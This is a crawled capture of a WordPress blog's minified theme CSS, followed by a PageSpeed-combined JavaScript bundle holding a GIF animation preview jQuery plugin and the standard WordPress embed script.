a:hover{color:#cea525}#relatedposts{position:relative;display:block;margin-top:100px;text-align:left}.block-head{text-transform:uppercase;letter-spacing:2px;text-align:center;padding-bottom:20px}.related{position:relative;display:block;float:left;text-align:left;width:31.5%;margin-right:2.75%}.related:last-child{margin-right:0}.related h4{padding-bottom:0;font-size:14px;letter-spacing:1px;margin-top:15px;text-transform:uppercase}.related h4 a{position:relative;display:block;color:#111}.related .meta{margin:0;font-size:10px}#commentswarpper{margin-top:100px;padding:60px 118px;background:rgba(190,190,190,.25)}#comments .block-head{display:block;border-bottom:4px solid rgba(190,190,190,.25);margin-bottom:30px}.commentlist{width:100%;list-style:none;text-align:left}.commentlist li{margin:0;padding:0}.commentlist li img.avatar{float:left;border:none;position:relative;margin-right:15px;height:55px;width:55px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.fn,.fn a{display:inline-block;font-family:'Open Sans','Times New Roman',Times,serif;color:#111;letter-spacing:2px;text-transform:uppercase}.says{display:none}.commentmetadata{margin-bottom:5px}.commentmetadata a{font-size:11px;font-style:italic;margin:0;padding:0;vertical-align:top;color:#999}.comment-body{display:block;border-bottom:1px dotted rgba(190,190,190,.25);margin-bottom:20px}.comment-body p{display:block;margin-bottom:15px;padding-bottom:0;margin-left:70px}ul.children{padding-left:60px;padding-top:5px}ul.children li{margin:5px 0}.nocomments{text-align:center}.reply{display:block;position:relative;overflow:hidden;margin-top:-10px}.reply a{display:table;float:right;font-size:10px;padding:2px 8px;letter-spacing:1px;background:rgba(0,0,0,.3);color:#fff!important;text-transform:uppercase;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.reply a:hover{background:rgba(0,0,0,.7)}.bypostauthor{}#respond{display:block;margin:30px 0}#reply-title{padding-bottom:0;font-size:18px;text-transform:uppercase;letter-spacing:2px}#reply-title small{float:right}#respond .logged-in-as{font-size:12px;line-height:1.4;padding-bottom:20px}#respond small{font-size:12px;font-style:italic;color:#999}#respond .inline-input{display:block;overflow:hidden;position:relative;margin:0 -10px 20px}#respond .inline-input p{width:33.33333%;float:left;padding:0 10px}#respond p{padding-bottom:10px}#respond .form-submit{padding-bottom:0}#commentform small{margin:10px 0 20px;display:block}input[type="text"],input[type="email"],input[type="password"],input[type="number"],input[type="tel"],input[type="search"],textarea,select{border:1px solid rgba(190,190,190,.25);background:#fff;padding:15px;font-size:14px;width:100%;margin:0;font-style:italic;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}select{padding:10px}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,select:focus{border-color:rgba(190,190,190,.75)}.form-allowed-tags{display:block}input[type="submit"],button{cursor:pointer;display:block;width:100%;padding:6px;margin-top:30px;font-size:14px;line-height:32px;letter-spacing:2px;text-align:center;border:none;background:#181818;color:#fff;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif;text-transform:uppercase;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}input[type="submit"]:hover,button:hover{background:#cea525}#dynamic-sidebar{padding:60px 0;border-top:1px solid rgba(190,190,190,.25)}.widget-column{position:relative;display:block;float:left;width:31%;margin-right:3.5%}.widget-column:last-child{margin-right:0}.widget-column .widget{border:none;padding:0;text-align:left;background:inherit}.widget-column .widget-title{border:none;padding:0;text-align:left;background:inherit;font-size:14px}#instagram-footer .widget{position:relative;display:block;max-width:inherit}#instagram-footer .widget-title{margin:0;border:none;font-size:12px;line-height:1;position:absolute;bottom:-18px;z-index:500;width:240px;left:50%;margin-left:-120px;background-color:#181818;color:#fff}#instagram-footer .instagram{margin-left:0}#instagram-footer .instagram li{display:block;float:left;padding:0;margin-bottom:0;padding-bottom:0;border-bottom:none}#instagram-footer .instagram li a img{display:block}#footer-bottom{font-size:13px;padding:60px 0;background-color:#fff;text-align:center;border-top:2px solid #181818}#footer-bottom a{color:#111}#footer-bottom a:hover{color:#cea525}#footer-bottom .footer-social-icons{display:block}#footer-bottom .footer-social-icons ul li{display:inline-block;margin:0 10px}#footer-bottom .footer-social-icons ul li a{font-size:18px}.copyright{margin-top:20px;letter-spacing:1px}.box{background:#fff;text-align:center;padding:30px 0;margin-bottom:6px;color:#999;font-size:14px}.box span{display:block;font-size:12px;letter-spacing:2px;padding-bottom:12px}.box .title{font-size:18px;letter-spacing:2px;color:#fff;text-transform:uppercase}.box p{padding-bottom:0;margin:0 auto;max-width:720px}.error404 .box{padding:50px 0}.error404 .box .title{font-size:40px}.box .searchform{max-width:720px;margin:20px auto 0}@media only screen and (max-width:1024px){.container{max-width:940px}#blogposts{max-width:650px}#sidebar{width:260px}#masonry-3 article{width:300px}#masonry-2 article{width:460px}#masonry-2-sidebar article{width:315px}}@media only screen and (max-width:960px){.container{max-width:720px}.pushmenu{display:block}#top-bar .drawer-icon{display:block}#top-bar .top-menu{display:none}#blogposts{max-width:100%!important}#sidebar{max-width:500px;width:100%;margin:100px auto}.single #sidebar,.page-template-default #sidebar{margin:100px auto 0}.right{margin-left:inherit;position:relative;width:100%}.widget{max-width:500px;margin-left:auto;margin-right:auto}.masonry article{width:350px!important}article .post-content,#authorarea,#commentswarpper{padding:40px 75px!important}.standard article{margin-bottom:50px}}@media only screen and (max-width:768px){.container{max-width:90%}article{width:100%!important;margin-right:0!important;margin-left:0!important;border-width:2px!important}.masonry article{width:100%!important}#respond .inline-input{margin:0}#respond .inline-input p{width:100%;padding:0;margin-bottom:20px}.post-header .title{font-size:18px!important;letter-spacing:2px!important}body{font-size:14px!important}article .post-content,#authorarea,#commentswarpper{padding:30px!important}.widget-column{width:100%;margin-right:0;margin-bottom:40px}.widget-column:last-child{margin-bottom:0}#relatedposts,#commentswarpper{margin-top:60px}}@media only screen and (max-width:480px){.container{min-width:300px}.related{width:100%;margin-right:0;margin-bottom:40px}.related:last-child{margin-bottom:0}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js
body_size: 1998
content:
var mod_pagespeed_LvHZrpIA9q = "(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c(\"<div class='spinner'></div>\");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap(\"<div class='gapplayer-wrapper'></div>\").parent();this.wrapper.css(\"width\",this.previewElement.width());this.wrapper.css(\"height\",this.previewElement.height());this.previewElement.addClass(\"gapplayer\");this.previewElement.css(\"cursor\",\"pointer\")},getGifSrc:function(){return this.previewElement.attr(\"data-gif\")?this.previewElement.attr(\"data-gif\"):this.previewElement.attr(\"src\").replace(/\\.[^/.]+$/,\".gif\")},addControl:function(){this.playElement=c(\"<ins class='play-gif'>\"+this.options.label+\"</ins>\");this.playElement.css(\"left\",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?\"mouseenter\":\"click\",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(\":visible\")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?\"mouseleave\":\"click\",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c(\"<img src='\"+d+\"' width='\"+e+\"' height=' \"+f+\" '/>\");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:\"absolute\",top:\"0\",left:\"0\"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off(\"load\").on(\"load\",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off(\"click\");this.playElement.off(\"click\");this.spinnerElement.off(\"click\");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:\"gif\",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){\"yes\"==gapParams.metadata&&jQuery('img[src$=\"-gap.jpg\"]:not([data-gif]):not(.gapplayer),img[src*=\"-gap.jpg?\"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr(\"src\");jQuery(this).attr(\"data-gif\",c.substring(0,c.length-8)+\".gif\")});var c=jQuery('img[src$=\"-gap.jpg\"]:not(.gapplayer),img[src*=\"-gap.jpg?\"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:\"yes\"==gapParams.autoLoad,preLoad:\"no\"==gapParams.preLoad,effect:\"yes\"==gapParams.effect,hover:\"yes\"==gapParams.hover})})};";
var mod_pagespeed_YmCbC$jfSe = "!function(d,l){\"use strict\";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret=\"'+t.secret+'\"]'),n=l.querySelectorAll('blockquote[data-secret=\"'+t.secret+'\"]'),o=new RegExp(\"^https?:$\",\"i\"),c=0;c<n.length;c++)n[c].style.display=\"none\";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(\"style\"),\"height\"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if(\"link\"===t.message)if(i=l.createElement(\"a\"),a=l.createElement(\"a\"),i.href=r.getAttribute(\"src\"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(\"message\",d.wp.receiveEmbedMessage,!1),l.addEventListener(\"DOMContentLoaded\",t,!1),d.addEventListener(\"load\",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),i=!!navigator.userAgent.match(/Trident.*rv:11\\./),a=l.querySelectorAll(\"iframe.wp-embedded-content\"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute(\"data-secret\"))t=Math.random().toString(36).substr(2,10),e.src+=\"#?secret=\"+t,e.setAttribute(\"data-secret\",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(\"security\"),e.parentNode.replaceChild(t,e)}}}}(window,document);";
